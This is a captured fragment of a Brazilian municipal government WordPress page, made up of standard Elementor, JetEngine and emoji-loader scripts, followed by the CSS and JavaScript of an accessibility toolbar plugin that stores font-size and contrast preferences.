var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pmitatuba.sfo2.digitaloceanspaces.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cca9538781"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3940,"title":"O%20Prefeito%20-%20Prefeitura%20Municipal%20de%20Itatuba%20-%20PB","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/jet-plugins/assets/build/index.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","ajaxlisting":"https://itatuba.pb.gov.br/o-prefeito/?nocache=1765329595","restNonce":"c48c25d62e","hoverActionTimeout":"400","post_id":"3940","query_builder":{"custom_ids":{"20":"consulta_convenios_apigovbr","6":"qry_convenios_cct"}}};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script id="jet-engine-frontend-js-before">
			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.8.0" id="jet-engine-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","nonce":"acd4b2ea9c","urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/itatuba.pb.gov.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.1" id="jet-elements-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.12" id="jet-tabs-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c3b91f17b1a480daed08376ee08dd33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-09 22:19:55 -->

--- FILE ---
content_type: text/css
request_url: https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/assets/css/accessibility.css?ver=6.9
body_size: -139
content:

#govd-accessibility-toggle {
    position: fixed;
    bottom: 80px;
    right: 10px;
    z-index: 10000;
    background-color: #0052cc;
    color: white;
    border: none;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    font-size: 24px;
    cursor: pointer;
}

#govd-accessibility-toolbar {
    position: fixed !important;
    bottom: 10px;
    right: 10px;
    z-index: 9999;
    background: #000;
    padding: 10px;
    color: #fff;
}

/* Botões dentro da barra */
#govd-accessibility-toolbar button {
    margin: 2px;
}

/* Aplicar filtros apenas no corpo do conteúdo, não na interface do plugin */
body.high-contrast > *:not(#govd-accessibility-toolbar):not(#govd-accessibility-toggle) {
    filter: contrast(2) invert(1);
}

body.grayscale > *:not(#govd-accessibility-toolbar):not(#govd-accessibility-toggle) {
    filter: grayscale(1);
}

.underline-links a {
    text-decoration: underline !important;
}
.line-height {
    line-height: 2 !important;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/assets/js/accessibility.js?ver=6.9
body_size: 44
content:

const govdAccessibility = {
    toolbarVisible: false,
    fontSizeLevel: 1,

    toggleToolbar() {
        const toolbar = document.getElementById('govd-accessibility-toolbar');
        this.toolbarVisible = !this.toolbarVisible;
        toolbar.style.display = this.toolbarVisible ? 'block' : 'none';
    },

    increaseFont() {
        if (this.fontSizeLevel < 3) {
            this.fontSizeLevel++;
            this.applyFontSize();
            localStorage.setItem('govd-font-size', this.fontSizeLevel);
        }
    },

    decreaseFont() {
        if (this.fontSizeLevel > 1) {
            this.fontSizeLevel--;
            this.applyFontSize();
            localStorage.setItem('govd-font-size', this.fontSizeLevel);
        }
    },

    applyFontSize() {
        const levels = {
            1: '100%',
            2: '125%',
            3: '150%'
        };
        document.body.style.fontSize = levels[this.fontSizeLevel];
    },

    toggleContrast() {
        const state = document.body.classList.toggle('high-contrast');
        localStorage.setItem('govd-contrast', state);
    },

    toggleGrayscale() {
        const state = document.body.classList.toggle('grayscale');
        localStorage.setItem('govd-grayscale', state);
    },

    toggleUnderline() {
        const state = document.body.classList.toggle('underline-links');
        localStorage.setItem('govd-underline', state);
    },

    toggleLineHeight() {
        const state = document.body.classList.toggle('line-height');
        localStorage.setItem('govd-lineheight', state);
    },

    resetPreferences() {
        localStorage.removeItem('govd-font-size');
        localStorage.removeItem('govd-contrast');
        localStorage.removeItem('govd-grayscale');
        localStorage.removeItem('govd-underline');
        localStorage.removeItem('govd-lineheight');

        document.body.style.fontSize = '';
        document.body.classList.remove('high-contrast', 'grayscale', 'underline-links', 'line-height');
        this.fontSizeLevel = 1;
    },

    loadPreferences() {
        const storedFontSize = localStorage.getItem('govd-font-size');
        if (storedFontSize) {
            this.fontSizeLevel = parseInt(storedFontSize);
            this.applyFontSize();
        }

        if (localStorage.getItem('govd-contrast') === 'true') {
            document.body.classList.add('high-contrast');
        }
        if (localStorage.getItem('govd-grayscale') === 'true') {
            document.body.classList.add('grayscale');
        }
        if (localStorage.getItem('govd-underline') === 'true') {
            document.body.classList.add('underline-links');
        }
        if (localStorage.getItem('govd-lineheight') === 'true') {
            document.body.classList.add('line-height');
        }
    }
};

document.addEventListener('DOMContentLoaded', () => {
    const toolbar = document.getElementById('govd-accessibility-toolbar');
    if (toolbar) {
        toolbar.style.display = 'none';
    }
    govdAccessibility.loadPreferences();
});
